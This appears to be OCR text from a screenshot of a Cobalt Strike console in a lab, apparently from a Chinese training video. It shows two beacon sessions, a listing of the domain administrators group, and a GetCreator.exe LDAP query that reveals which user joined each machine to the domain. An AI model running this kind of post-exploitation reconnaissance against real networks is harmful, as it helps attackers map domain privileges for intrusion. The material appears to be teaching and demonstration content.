 Aggressor
100%
8月20日 周五 20:43
bili
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 89ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 26ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIE\Domain Admins
命令成功完成。
[+] --------------------------------------------查询将机器加入域的用户------------------------------------------------------
[*] Tasked beacon to run .NET program: GetCreator.exe LDAP://xie.com
[+] host called home, sent: 111689 bytes
[+] received output:
[+] 机器 WIN7.xie.com 的创建者为: test
CNF:dae016e8-840b-40e4-93fd-32c40270df22
[+] 机器 WIN2008.xie.com 的创建 为: test
漏洞银行
BUGBANK
[WIN2008] test/2004 last: 26ms
beacon>